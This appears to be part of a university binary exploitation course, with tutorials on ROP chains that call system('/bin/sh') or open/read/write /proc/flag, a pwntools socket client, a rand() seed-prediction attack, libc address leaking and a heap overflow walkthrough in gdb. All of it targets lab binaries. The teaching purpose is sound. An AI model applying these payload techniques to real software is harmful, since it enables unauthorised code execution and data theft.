The program is now executing the vulnerable start() once more, and waiting for your input. It's time to ROP once more to invoke system() with the resolved addresses. [Task] Invoke system("/bin/sh")!

```
1 payload2:
2
3 [buf ]
4 [....]
5 [ra ] -> pop rdi; ret
6 [arg1 ] -> "/bin/sh"
7 [ra ] -> system@libc
```

### Step 4. Advanced ROP: Chaining multiple functions!

Similar to the last tutorial, we will invoke a sequence of calls to read the flag.

```
1 (assume: symlinked anystring -> /proc/flag)
2
3 1) open("anystring", 0)
4 2) read(3, tmp, 1040)
5 3) write(1, tmp, 1040)
```

1) Invoking open()

To control the second argument, we need a gadget that pops rsi (pointing to the second argument in x86\_64) and returns.

```
1 $ ropper --file ./target --search 'pop rsi; ret'
2 <.. Nop ..>
```

Although the target binary doesn't have the pop rsi; ret but there is one effectively identical.

```
1 $ ropper --file ./target --search 'pop rsi; pop %; ret'
2 ...
3 0x000000000400a01: pop rsi; pop r15; ret;
```

So invoking open() is pretty doable:

```
payload2:
2
     [buf ]
3
4
     [....]
     [ra ] -> pop rdi; ret
5
    [arg1 ] -> "anystring
6
7
     [ra ] -> pop rsi; pop r15; ret
[arg2 ] -> 0
8
9
     [dummy] (r15)
   [ra ] -> open()
```

2) Invoking read()

To invoke read(), we need one more gadget to control its third argument: pop rdx; ret. Unfortunately, the target binary doesn't have a proper gadget available.

What should we do? In fact, at this point, we know the address of the *libc* image and we can chain the rop by using its gadget!

```
1 $ ropper --file /lib/x86_64-linux-gnu/libc.so.6 --search 'pop rdx; ret'
2 0x000000000001b96: pop rdx; ret;
3 ...
```

Your payload should like this:

```
payload2:
3
     [buf ]
4
      [....]
     [ra ] -> pop rdi; ret
5
6
     [arg1 ] -> 3
7
     [ra ] -> pop rsi; pop r15; ret
[arg2 ] -> tmp
8
9
     [dummy] (r15)
     [ra ] -> pop rdx; ret
     [arg3 ] -> 1040
13
14
15
     [ra ] -> read()
```

**[Task]** Your final task is to chain open/read/write, and get the real flag from target-seccomp!

What if either PIE or ssp (stack canary) is enabled? Do you think we can exploit this vulnerability?

## Reference

- System V AMD64 ABI
- Introduction to x64 Assembly

## **Tut07: Socket Programming in Python**

In this tutorial, we are going to learn about the basic socket programming in Python and techniques required for remote exploitation.

### Step 1. nc command

The netcat command, shortly nc, is similar to the cat command, but for networking. The good-old-day nc (called ncat in today's distribution) is much versatile (check it out if you want).

Here is a simple demonstration of how to use nc:

```
1 (console 1)
2 $ nc -l 1234
3 (listen on the 1234 port)
4
5 (console 2)
6 $ nc localhost 1234
```

nc [address] [port] command gets you connected to the server, which is running at the given address and port. (FYI, localhost is an alias of 127.0.0.1, which is a reserved IP address of your own computer.)

Now, type "hello" and hit in console 2:

```
1 (console 2)
2 $ nc localhost 1234
3 hello
4
5 (console 1)
6 $ nc -l 1234
7 hello
```

Did you get "hello" message in console 1? What about typing "world" in console 2?

You've just created a nice chat program! You can talk to your fellow in our server :)

### Step 2. Rock, Paper, Scissor

Today's goal is to beat computer in a rock-paper-scissors game!

```
1 $ make
2 $ ./target 1234
```

In another console, try to connect to the target server using nc:

```
1 $ nc localhost 1234
2 Let's play rock, paper, scissor!
3 Your name>
```

Similarly, you can connect to a remote server.

1 \$ nc [LAB\_SERVER\_IP] 10700

Do you want to explore the program a bit?

```
    $ nc localhost 1234
    Let's play rock, paper, scissor!
    Your name> cs6265
    Your turn> rock
    You lose! Game over
```

You have to win 5 times in a row to win the game, which means the odds are not TOO bad for brute forcing.

#### 2.1. Socket Programming in Python

Let's use pwntool for socket operation. The following code snippet opens a socket (on port 1234), and reads from or writes to it:

```
1 from pwn import *
2
3 s = remote("localhost", 1234)
4 s.send(s.recv(10))
5 s.close()
```

We provide a template code to help you write a socket client code in python.



**[Task]** Your first task is to understand the template and write a code that brute forces the target server!

e.g., any chance to win by playing only "rock" for five (or more) times?

You have a pretty high chance of winning  $(1/3^5 = 1/243!)$ .

### 2.2. Timing Attack against the Remote Server!

Brute forcing is dumb, so be smart in exploitation.

In the target.c, this part is the most interesting for us:

```
void start(int fd) {
3
     write(fd, "Let's play rock, paper, scissors!\nYour name> ", 44);
4
5
      char name[0x200];
      if (read_line(fd, name, sizeof(name) - 1) <= 0) {</pre>
6
7
       return;
8
      }
9
     srand(*(unsigned int*)name + time(NULL));
     int iter;
12
13
     for (iter = 0; iter < 5; iter ++) {</pre>
14
15
        write(fd, "Your turn> ", 11);
16
        char input[10];
        if (read_line(fd, input, sizeof(input) - 1) <= 0) {</pre>
18
19
          return;
        }
21
       int yours = convert_to_int(input);
        if (yours == -1) {
         write(fd, "Not recognized! You lost!\n", 26);
24
          return;
        }
28
       int r = rand();
        int result = yours - r % 3;
        if (result == 0) {
         write(fd, "Tie, try again!\n", 16);
          iter --;
          continue;
34
        }
        if (result == 1 || result == -2) {
36
         write(fd, "You win! try again!\n", 20);
        } else {
38
          write(fd, "You lose! Game over\n", 20);
39
          return;
40
       }
41
     }
42
     write(fd, "YOU WIN!\n", 9);
43
44
     dump_flag(fd);
45 }
```

Did you notice the use of srand + name as a seed for the game?

```
1 srand(*(unsigned int*)name + time(NULL));
```

2019-11-07

Since the name variable is what you've provided and the time is predictable, you can abuse this information to win the match all the time! (dreaming of winning jackpots all the time ..)

There are two things you need to know in Python.

1) Invoking a C function ref. https://docs.python.org/2/library/ctypes.html

```
1 from ctypes import *
2
3 # how to invoke a C function in Python
4 libc = cdll.LoadLibrary("libc.so.6")
5 libc.printf("hello world!\n")
```

This is how you invoke a "printf" function in Python. How would you invoke srand()/rand()?

**2) Packing** To cast a C string to an unsigned int, you need to know how to 'unpack' in Python (i.e., unpacking a string to get an unsigned int).

ref. https://docs.python.org/2/library/struct.html

1 struct.unpack("<I", "test")</pre>

The "<I" magic code needs an explanation: "<" means "little endian" and "I" stands for "unsigned int".

In this case, string "test" is being type-casted to this unsigned integer:

1 (ord('t') << 24) + (ord('s') << 16) + (ord('e') << 8) + ord('t')

Also, you can use a built-in function u32 from pwntools:

```
1 from pwn import *
2 x = struct.unpack("<I", "test") # x becomes (1953719668, )
3 y = u32("test")  # y becomes 1953719668
4 assert(x[0] == y)  # x[0] and y are the same!</pre>
```

If you understand 1) and 2), you are ready to beat the computer. First, try to guess the rand() output of the target, and send the winning shot every time.

Once you win the game, don't forget to dump the flag from our server:

```
1 $ nc [LAB_SERVER_IP] 10700
```

**[Task]** Guess the output of rand() of the target. Send the winning shot five times in a row to defeat the computer, and read the printed flag to submit.

Good luck!

## **Tut07: ROP against Remote Service**

In Tut06-2, we have exploited the x86\_64, DEP-enabled binary without explicit leaks provided.

### Step 0. Understanding the remote

In the second payload, we have invoked a sequence of calls to read the flag as follows:

```
1 (assume: symlinked anystring -> /proc/flag)
2
3 1) open("anystring", 0)
4 2) read(3, tmp, 1040)
5 3) write(1, tmp, 1040)
```

However, symbolic-linking to a file is not allowed in the remote setting which we don't have an access to. In other words, we can either find existing /proc/flag string in the memory, or construct it ourselves.

```
1 $ nc [LAB_SERVER_IP] 10711
```

**[Task]** Before you proceed further, make sure your exploit on Tut06-2 works against this remote service! Yet it should not print out the flag as it fails to open /proc/flag)

## Step 1. Constructing /proc/flag

Unfortunately, it's unlikely that neither the binary, nor libc has the /proc/flag string. However, by ROP-ing, we can construct any string we want. Let's search a snippet of the string from the memory.

In a GDB session, try:

```
1 > search "/proc"
2 libc-2.27.so 0x7ffff7867ald 0x65732f636f72702f ('/proc/se')
3 libc-2.27.so 0x7ffff78690ed 0x65732f636f72702f ('/proc/se')
4 ...
6 > search "flag"
7 libc-2.27.so 0x7ffff77f29e3 insb byte ptr [rdi], dx /* 'flags' */
8 libc-2.27.so 0x7ffff77f54ad insb byte ptr [rdi], dx /* 'flags' */
9 ...
```

Our plan is to memcpy() these two strings to a temporary, writable memory for concatenation.

```
1 memcpy(tmp2, PTR_TO_PROC, len("/proc/"))
2 memcpy(tmp2+len("/proc/"), PTR_TO_FLAG, len("flag"))
```

And your final payload would be:

```
1 1) open(tmp2, 0); // tmp2 now contains concatenated /proc/flag string
2 2) read(3, tmp, 1040);
```

```
3 3) write(1, tmp, 1040);
```

Perhaps, you can try prepending memcpy() calls, but you would realize that the challenge binary only accepts 256-byte user input.

**[Task]** Try to exploit the program once again; it is now a three-stage exploit: - use the leaked addresses to find the desired functions and memory - concatenate the /proc/flag string - open() + read() + write()

Can you successfully get the flag from the remote server?

## Step 2. Injecting /proc/flag

In fact, there is a much easier method. As the program flow has been hijacked, we can directly inject our input (i.e., "/proc/flag") to an arbitrary memory region by simply invoking read().

read(0, tmp2, 11);

[Task] Could you tweak your exploit to accept "/proc/flag" and save it to tmp2?

Note when feeding multiple inputs to the remote service, you may want to briefly pause the exploit in between by sleep(). Otherwise, the current payload could be read along with your earlier ones.

Another option to avoid the problem is to always send a full-sized input, which is as large as the read() size (i.e., 256-bytes in the start() of the binary), so that it forces read() to return before accepting your next input.

**Tip. Using pwntools.** You can also automate the ROP programming process. Take a look at the below sample, then you will have a good idea about how to utilize this.

```
1 from pwn import *
2
3 libc = ELF('/lib/i386-linux-gnu/libc.so.6')
4 libc.address = LEAKED_LIBC_BASE_ADDRESS
5
6 rop = ROP(libc)
7 rop.system(next(libc.search('/bin/sh\x00')))
8 payload = "A" * 44 + str(rop)
```

If you are ambitious, you can fully automate the entire exploit process by using referenced symbols and ROP functionality.

## **Tut08: Make Reliable Exploit**

In this tutorial, we are going to learn 1) how to write more reliable exploit and 2) logical vulnerability.

### 1. Write reliable exploit

Let's start this tutorial by using our old friend - crackme0x00. You can generate target binary by:

```
1 $ cd crackme
2 $ make
```

### 1.1. Leaking address

As you know, this binary contains simple buffer overflow vulnerability. However, your server has ASLR setting enabled and this will change your LIBC address everytime you run the binary.

How about your compile environment? If you compile the binary in different environment (e.g., different compiler), the binary will be changed; then your exploit may no longer work.

Our goal is to write more reliable exploit that doesn't depend on static offset and doesn't require bruteforcing. To achieve that, you should successfully leak the LIBC address first.

Take a look at the disassembled code from start() function:

```
1 ...
2 0x08048576 <+25>: call 0x8048400 <printf@plt>
3 0x0804857b <+30>: mov DWORD PTR [esp+0x8],0x20
4 0x08048583 <+38>: mov DWORD PTR [esp+0x4],0x0
5 0x0804858b <+46>: lea eax,[ebp-0x28]
6 0x0804858e <+49>: mov DWORD PTR [esp],eax
7 ...
```

How about overwriting buffer and invoke printf() function and argument with \_\_libc\_start\_main()"s got address"? After you leak the address, you will get the LIBC base address. Sounds like a plan? Your payload will be like this:

```
1 [Overwrite Buf] [printf] [ret] [__libc_start_main]
```

Once you invoke printf() function and leak the address of \_\_libc\_start\_main, you will go back to ret address that you specified.

Take your time and make your exploit. We recommend you to use template.py script.

Could you successfully leak the address of \_\_libc\_start\_main()? If you are running the tutorial in the CS6265 remote server, you probably not see anything. Ok! Let's find out the reason.

Do you see anything interesting? 0x19a00 is an offset value of the \_\_libc\_start\_main() function in LIBC library and this address ends with \00. If the address is used for an argument of the printf() function, the function will not print value after the \x00 so you are not able to leak the address.

Instead of using \_\_libc\_start\_main() for leaking, you can use setvbuf()'s address or other functions if the
address is not ended with \00.

```
1 $ readelf -s /lib/i386-linux-gnu/libc.so.6 |grep setvbuf
2 2008: 00065ec0 405 FUNC WEAK DEFAULT 12 setvbuf@@GLIBC_2.0
```

### 1.2. Prevent from using fixed address

Now you should make your first exploit looks like this:

```
1 [Overwrite Buf] [printf] [ret] [setvbuf]
```

It means that you should know the address of each functions (e.g., printf) by reading symbol table or by doing debugging. Fortunately, pwntools provides very useful functions to handle this issue.

Open and take a look at the examples from template.py script. You can search symbols, got, or string's address by using pwntools.

- printf = elf.symbols['printf']
- leak\_add = elf.got['setvbuf']
- binsh\_offset = libc.search('/bin/sh').next()

I think it is good time to make the first half of exploit for leaking the address. You should be able to print out address of setvbuf().

## 1.3. Going back to the main() again

Recall the first payload:

```
1 [Overwrite Buf] [printf] [ret] [setvbuf]
```

Where do you want to go back after you leak the address of setvbuf()? One good choice would be going back to the main() function. After you go back to main(), you are able to overflow the buffer and feed your exploit.

To do so, your first and second payload should be:

```
1 lst: [Overwrite Buf] [printf] [ret] [setvbuf]
2 2nd: [Overwrite Buf] [system] [exit] [bin_sh]
```

#### \* pwntools ROP support

You can also automate the ROP programming process. Take a look at the below sample, then you will have a good idea about how to utilize this.

```
1 from pwn import *
2
3 libc = ELF('/lib/i386-linux-gnu/libc.so.6')
4 libc.address = LEAKED_LIBC_BASE_ADDRESS
5
6 rop = ROP(libc)
7 rop.system(next(libc.search('/bin/sh\x00')))
8 payload = "A" * 44 + str(rop)
```

If you are ambitious, you can fully automate the entire exploit process by using referenced symbols and ROP functionality.

### 2. Logical errors

You can play a game and enjoy pwning here. Compile the binary first.

1 \$ cd snake 2 \$ make

Interestingly, the binary invokes system() function when it starts. If you have a good idea, you can spwan a shell or read the flag without exploiting the memory corruption bugs that you learned so far.

```
1 $ cat snake.c|grep system
2
3 exit (WEXITSTATUS(system ("stty sane")));
4 if (WEXITSTATUS(system ("stty cbreak -echo stop u")))
5 return WEXITSTATUS(system ("stty sane"));
```

**[Task]** In the second section of this tutorial, your mission is to make the snake binary do unintended behavior. (e.g., cat /proc/flag)

## **Tut09: Understanding Heap Bugs**

Now that everyone has well experienced the stack corruptions from the previous labs, from this lecture we will play with bugs on the heap, which are typically more complex than the stack-based ones.

## Step 1. Revisiting a heap-based crackme0x00

The **heap** space is the dynamic memory segment used by a process. Generally, we can allocate a heap memory object by malloc() and release it by free() when the resource is no longer needed. However, there are plenty of questions left to be answered, for example: - Do you know how these functions internally work on Linux? - Do you know where exactly the heap objects are located? - Do you know what are the heap-related bugs and how to exploit them? Do not worry if you don't, as you will get the answers to these questions if you follow through.

Let's start our adventure with a new heap-based crackme0x00.

```
char password[] = "250382";
2
   int main(int argc, char *argv[])
3
4
   {
5
     setreuid(geteuid(), geteuid());
6
     setvbuf(stdout, NULL, _IONBF, 0);
7
     setvbuf(stdin, NULL, _IONBF, 0);
8
     char *buf = (char *)malloc(100);
9
     char *secret = (char *)malloc(100);
12
     strcpy(secret, password);
     printf("IOLI Crackme Level 0x00\n");
14
     printf("Password:");
16
     scanf("%s", buf);
18
19
     if (!strcmp(buf, secret)) {
       printf("Password OK :)\n");
     } else {
       printf("Invalid Password! %s\n", buf);
     }
24
     return 0:
26 }
```

You can see that now the input in buf is put on a piece of dynamic memory which has a size of 100. Meanwhile the secret of 250382 is also placed on the heap inside a memory block with the same size.

Our first task is to observe the exact memory location of these two heap objects. Let's check crackme0x00

in gdb.

```
(gdb) disassemble main
    Dump of assembler code for function main:
       0x80486b0 <main+106>: call
4
                                          0x80484c0 <malloc@plt>
       0x80486b5 <main+111>: add
0x80486b8 <main+114>: mov
 5
                                          esp,0x10
 6
                                          DWORD PTR [ebp-0x20],eax
      0x80486bb <main+117>: sub
                                         esp,0xc
      0x80486be <main+120>: push
 8
                                          0x64
9
      0x80486c0 <main+122>: call
                                          0x80484c0 <malloc@plt>
       0x80486c5 <main+127>: add
0x80486c8 <main+130>: mov
                                          esp,0x10
                                          DWORD PTR [ebp-0x1c],eax
      0x80486cb <main+133>: sub
                                          esp,0x8
      0x80486ce <main+136>: lea
                                          eax,[ebx+0x3c]
     0x80486d4 <main+142>: push
14
                                          eax
     0x80486d5 <main+143>: push
0x80486d8 <main+146>: call
0x80486dd <main+151>: add
                                          DWORD PTR [ebp-0x1c]
                                          0x80484b0 <strcpy@plt>
                                          esp,0x10
                                         esp,0xc
18
      0x80486e0 <main+154>: sub
      0x80486e3 <main+157>: lea
                                         eax,[ebx-0x1810]
19
      0x80486e9 <main+163>: push
0x80486ea <main+164>: call
                                          eax
                                 call
                                          0x80484d0 <puts@plt>
     0x80486ef <main+169>: add
                                          esp,0x10
     0x80486f2 <main+172>: sub
                                          esp,0xc
24
     0x80486f5 <main+175>: lea
                                         eax,[ebx-0x17f8]
      0x80486fb <main+181>: push
0x80486fc <main+182>: call
25
                                          eax
26
                                          0x8048490 <printf@plt>
     0x8048701 <main+187>: add
                                          esp,0x10
28
     0x8048704 <main+190>: sub
                                          esp,0x8
      0x8048707 <main+193>: push
0x804870a <main+196>: lea
0x8048710 <main+202>: push
                                          DWORD PTR [ebp-0x20]
29
                                          eax,[ebx-0x17ee]
                                          eax
       0x8048711 <main+203>: call
32
                                          0x8048510 <__isoc99_scanf@plt>
       0x8048716 <main+208>: add
                                          esp,0x10
34
       . . .
```

From the assembly, we can see that the function malloc() is invoked for two times. As we are interested in its return value, let's set two breakpoints at the next following instructions, 0x80486b5 and 0x80486c5, perspectively and start the program.

```
1 (gdb) b *0x80486b5
2 Breakpoint 1 at 0x8048685: file crackme0x00.c, line 14.
3 (gdb) b *0x80486c5
4 Breakpoint 2 at 0x8048695: file crackme0x00.c, line 15.
5 (gdb) r
6 Starting program: tut09-heap/crackme0x00
7
8 Breakpoint 1, 0x080486b5 in main (argc=1, argv=0xffb09244) at crackme0x00.c:14
9 14 char *buf = (char *)malloc(100);
```

At Breakpoint 1, the program stops after returning from the first malloc() function. We can check the return value stored in register eax.

1 (gdb) i r eax
```
2 eax 0x815f008 135655432
```

As you can see, buf points at 0x815f008 which will store our input. Note that you might see a different value in eax due to ASLR but it is totally fine. Let's continue the execution.

```
1 (gdb) c
2 Continuing.
3
4 Breakpoint 2, 0x080486c5 in main (argc=1, argv=0xffb09244) at crackme0x00.c:15
5 15 char *secret = (char *)malloc(100);
```

The second malloc() returns. Similarly, we can find its return value stored in register eax as 0x815f070.

```
1 (gdb) i r eax
2 eax 0x815f070 135655536
```

Note that although the value might still be different from yours, it should have the consistent offset from the previous value across any runs (i.e., 0x815f070 - 0x815f008 = 0x68). We can now take a look into these two memory locations.

| 1  | (gdb) x/60w | x 0x815f008 | - 8                                                                     |              |            |
|----|-------------|-------------|-------------------------------------------------------------------------|--------------|------------|
| 2  | 0x815f000:  | 0×00000000  | 0x00000069                                                              | 0×00000000   | 0×00000000 |
| 3  | 0x815f010:  | 0×00000000  | 0x00000000                                                              | 0×00000000   | 0×00000000 |
| 4  | 0x815f020:  | 0×00000000  | 0×00000000                                                              | 000000000000 | 0×00000000 |
| 5  | 0x815f030:  | 0×00000000  | $\Theta \times \Theta \Theta \Theta \Theta \Theta \Theta \Theta \Theta$ | 0×00000000   | 0×00000000 |
| 6  | 0x815f040:  | 0×00000000  | 0×00000000                                                              | 0×00000000   | 0×00000000 |
| 7  | 0x815f050:  | 0×00000000  | 0×00000000                                                              | 0×00000000   | 0×00000000 |
| 8  | 0x815f060:  | 0×00000000  | 0×00000000                                                              | 0×00000000   | 0x00000069 |
| 9  | 0x815f070:  | 0×00000000  | $\Theta \times \Theta \Theta \Theta \Theta \Theta \Theta \Theta \Theta$ | 0×00000000   | 0×00000000 |
| 10 | 0x815f080:  | 0×00000000  | 0×00000000                                                              | 0×00000000   | 0×00000000 |
| 11 | 0x815f090:  | 0×00000000  | $\Theta \times \Theta \Theta \Theta \Theta \Theta \Theta \Theta \Theta$ | 0×00000000   | 0×00000000 |
| 12 | 0x815f0a0:  | 0×00000000  | 0×00000000                                                              | 0×00000000   | 0×00000000 |
| 13 | 0x815f0b0:  | 0×00000000  | 0x00000000                                                              | 0×00000000   | 0×00000000 |
| 14 | 0x815f0c0:  | 0×00000000  | 0x00000000                                                              | 0×00000000   | 0×00000000 |
| 15 | 0x815f0d0:  | 0×00000000  | <b>0</b> x00020f31                                                      | 0×00000000   | 0×00000000 |
| 16 | 0x815f0e0:  | 0×00000000  | 0×00000000                                                              | 0×00000000   | 0×00000000 |

Since we have not give our input and the program has not initialized the secret password, both of these heap objects are empty. However, you might be wondering at this moment: the returned address of the first heap object was 0x815f008, and so why didn't it start from 0x815f000? Where does that 8-byte offset come from?

Let's first take a look at the memory layout of the process.

```
1 (gdb) info proc mappings
2 process 5652
3 Mapped address spaces:
4
5 Start Addr End Addr Size Offset objfile
6 0x8048000 0x8049000 0x1000 0x0 /home/lab09/tut09-heap/crackme0x00
7 0x8049000 0x804a000 0x1000 0x0 /home/lab09/tut09-heap/crackme0x00
```

| 8  | <b>0</b> x804a000  | 0x804b000          | 0×1000   | 0×1000                 | /home/lab09/tut09-heap/crackme0x00           |
|----|--------------------|--------------------|----------|------------------------|----------------------------------------------|
| 9  | <b>0</b> x815f000  | 0x8180000          | 0×21000  | $\Theta \times \Theta$ | [heap]                                       |
| 10 | 0xf7d2e000         | 0xf7d2f000         | 0×1000   | Θ×Θ                    |                                              |
| 11 | 0xf7d2f000         | 0xf7edf000         | 0x1b0000 | Θ×Θ                    | /ubuntu_1604/lib/i386-linux-gnu/libc-2.23.so |
| 12 | 0xf7edf000         | <b>0</b> xf7ee1000 | 0x2000   | <b>0</b> x1af000       | /ubuntu_1604/lib/i386-linux-gnu/libc-2.23.so |
| 13 | <b>0</b> xf7ee1000 | 0xf7ee2000         | 0×1000   | 0x1b1000               | /ubuntu_1604/lib/i386-linux-gnu/libc-2.23.so |
| 14 | <b>0</b> xf7ee2000 | <b>0</b> xf7ee5000 | 0x3000   | Θ×Θ                    |                                              |
| 15 | 0xf7eeb000         | 0xf7eec000         | 0×1000   | Θ×Θ                    |                                              |
| 16 | 0xf7eec000         | 0xf7eef000         | 0×3000   | Θ×Θ                    | [vvar]                                       |
| 17 | 0xf7eef000         | <b>0</b> xf7ef1000 | 0x2000   | Θ×Θ                    | [vdso]                                       |
| 18 | <b>0</b> xf7ef1000 | <b>0</b> xf7f14000 | 0x23000  | Θ×Θ                    | /ubuntu_1604/lib/i386-linux-gnu/ld-2.23.so   |
| 19 | 0xf7f14000         | <b>0</b> xf7f15000 | 0×1000   | 0x22000                | /ubuntu_1604/lib/i386-linux-gnu/ld-2.23.so   |
| 20 | <b>0</b> xf7f15000 | <b>0</b> xf7f16000 | 0×1000   | 0x23000                | /ubuntu_1604/lib/i386-linux-gnu/ld-2.23.so   |
| 21 | 0xffaea000         | 0xffb0b000         | 0x21000  | Θ×Θ                    | [stack]                                      |

The [heap] label indicates the memory starting from  $0 \times 815 \pm 000$  to  $0 \times 8180000$  as the heap memory. While the first allocated heap object storing our input does not start from  $0 \times 815 \pm 0000$ , we can make an educational guess that the 8-byte offset, including the strange value of  $0 \times 69$  at  $0 \times 815 \pm 00000$  is caused by the libc library.

By simple calculation, since we first allocate for 100 bytes and  $0 \times 815f008 + 100 = 0 \times 815f06c$ , the memory space from  $0 \times 815f008$  to  $0 \times 815f06c$  is used to store the input. If the libc appends 8 bytes ahead of every allocated heap object and considering the returned address of the second heap object is  $0 \times 815f070$ , then the 8 bytes starting at  $0 \times 815f070 - 8 = 0 \times 815f068$  should all belong to the second heap object.

Most Linux distributions nowadays use ptmalloc as its malloc implementation in the libc. In the ptmalloc's implementation, a memory object is called a "chunk" in libc. The following picture illustrates the exact structure of an allocated "chunk".

#### In libc:

```
struct malloc_chunk {
     INTERNAL_SIZE_T
                           mchunk_prev_size; /* Size of previous chunk (if free). */
                           mchunk_size; /* Size in bytes, including overhead. */
fd; /* double links -- used only if free. */
3
     INTERNAL_SIZE_T
    struct malloc_chunk* fd;
4
5
     struct malloc_chunk* bk;
     /* Only used for large blocks: pointer to next larger size. */
6
     struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
8
     struct malloc_chunk* bk_nextsize;
9 };
11 typedef struct malloc_chunk* mchunkptr;
```

#### Visualization:

| 1 | chunk-> | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+- |
|---|---------|------------------------------------------|
| 2 |         | Size of previous chunk, <b>if</b> freed  |
| 3 |         | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+- |
| 4 |         | Size of chunk, in bytes                  |
| 5 | mem->   | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+- |
| 6 |         | User data starts here                    |
| 7 |         |                                          |
| 8 |         |                                          |

```
      9
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
      .
```

Carefully check this picture and all your doubts can be solved: - chunk indicates the real starting address of the heap object in the memory. - mem indicates the returned address by malloc(), storing the user data. The first 8-byte offset between chunk and mem is reserved for metadata which consist of the size of previous chunk, if freed and the size of the current chunk. The latter is usually aligned to a multiple of 8 and includes both the size of the metadata and the requested size from the program.

Meanwhile, the first four bytes after chunk are a bit special. There are two cases: - if the previous chunk is allocated, then these 4 bytes are used to store the data of the previous chunk. - otherwise, it is used to store the size of the previous chunk. That is why 100 + 8 = 108 while the libc only gives the chunk 0x69 - 1 = 104 bytes. Also, note that the three least significant bits (LSB) of the size field of a heap chunk have special meaning. Specifically, the last bit of the field indicates whether the previous chunk is inuse (1) or not (0), and that's why the size field has 0x69 instead of 0x68. (Q: What's the usage of the other two bits?)

Let's continue the program and check the memory again. That will give you a better understanding of the illustration above. Set a breakpoint after scanf() and give our input.

```
1 (gdb) b *0x8048716
2 Breakpoint 3 at 0x8048716: file crackme0x00.c, line 22.
3 (gdb) c
4 Continuing.
5 IOLI Crackme Level 0x00
6 Password:AAAABBBBCCCCDDDD
7
8 Breakpoint 3, 0x08048716 in main (argc=1, argv=0xffb09244) at crackme0x00.c:22
9 22 scanf("%s", buf);
```

And check the content inside these two heap objects.

```
(gdb) x/s 0x815f008
2 0x815f008: "AAAABBBBCCCCDDDD"
   (gdb) x/s 0x815f070
3
4 0x815f070: "250382"
6
  (gdb) x/60wx 0x804b000
                              0×00000069
7
  0x815f000: 0x00000000
                                             0x41414141
                                                             0x42424242
                prev_size
                               size
                                              buf data -->
                               0x4444444
9 0x815f010:
                                                             0×00000000
               0x43434343
                                             0×00000000
10 0x815f020: 0x00000000
                               0×00000000
                                            0×00000000
                                                             0x00000000
               0x000000000
0x00000000
0x00000000
11 0x815f030: 0x00000000
                               0×00000000
                                            0×00000000
                                                             0×00000000
12 0x815f040:
                               0×00000000
                                             0×00000000
                                                             0x00000000
   0x815f050:
                               0×00000000
                                                             0×00000000
                                              0×00000000
14 0x815f060:
                               0×00000000
                                             0×00000000
                                                             0x00000069
                                            <-- buf data
                                                             size
  0x815f070:
                             0x00003238
                                                             0×00000000
                0x33303532
                                              0x00000000
             secret data -->
```

| 18 | 0x815f080: | 0×00000000  | 0×00000000 | 0×00000000 | 0×00000000 |  |
|----|------------|-------------|------------|------------|------------|--|
| 19 | 0x815f090: | 0×00000000  | 0×00000000 | 0×00000000 | 0×0000000  |  |
| 20 | 0x815f0a0: | 0×00000000  | 0×00000000 | 0×00000000 | 0×0000000  |  |
| 21 | 0x815f0b0: | 0×00000000  | 0×00000000 | 0×00000000 | 0×0000000  |  |
| 22 | 0x815f0c0: | 0×00000000  | 0×00000000 | 0×00000000 | 0×0000000  |  |
| 23 | 0x815f0d0: | 0×00000000  | 0x00020f31 | 0×00000000 | 0×0000000  |  |
| 24 | <          | secret data |            |            |            |  |

Does it now make sense? scanf() reads our input "AAAABBBBCCCCDDDD" directly onto the heap without any size limit. And more importantly, the heap chunks are placed adjacently. Based on your former experience with stack overflows, it is not hard for you to corrupt the stored secret and pass the check at this moment, right? :)

[NOTE]: When ASLR is on, the heap base varies for every run. You can launch the program for multiple times and check the heap base through /proc/\$(pidof crachme0x00)/maps.

```
// 1st run
     $ cat /proc/$(pidof crackme0x00)/maps
3
     08048000-08049000 r-xp 00000000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
     08049000-0804a000 r--p 00000000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
4
     0804a000-0804b000 rw-p 00001000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
5
6
    0927f000-092a0000 rw-p 00000000 00:00 0
                                                     [heap]
7
     . . .
8
9
     // 2nd run
     $ cat /proc/$(pidof crackme0x00)/maps
     08048000-08049000 r-xp 00000000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
12
     08049000-0804a000 r--p 00000000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
     0804a000-0804b000 rw-p 00001000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
14
     09375000-09396000 rw-p 00000000 00:00 0
                                                     [heap]
     . . .
```

And it does not even tightly follow the address space of the process as shown in gdb when ASLR is off. However, we want to emphasize that for ptmalloc, the heap layout and the values of many meta data can be accurately inferred even tons of malloc() and free() have been called in a program.

**[Task]** Can you inject a payload to print out Password OK :)? Try getting your flag from target!

### Step 2. Examine the heap by using pwndbg

Now we are going to explore more facts about the glibc heap with the help of pwndbg and the targeted example program is heap-example. Here is the code:

```
void prompt(char *fmt, ...)
{
     va_list args;
}
```

```
va_start(args, fmt);
6
     vprintf(fmt, args);
     va_end(args);
7
8
9
     getchar();
10 }
12 int main()
13 {
14
     void *fb_0 = malloc(16);
     void *fb_1 = malloc(32);
     void *fb_2 = malloc(16);
     void *fb_3 = malloc(32);
     prompt("Stage 1");
18
19
     free(fb_1);
21
     free(fb_3);
     prompt("Stage 2");
     free(fb_0);
24
     free(fb_2);
     malloc(32);
     prompt("Stage 3");
     void *nb_0 = malloc(100);
29
30
     void *nb_1 = malloc(120);
     void *nb_2 = malloc(140);
31
     void *nb_3 = malloc(160);
     void *nb_4 = malloc(180);
34
     prompt("Stage 4");
36
     free(nb_1);
     free(nb_3);
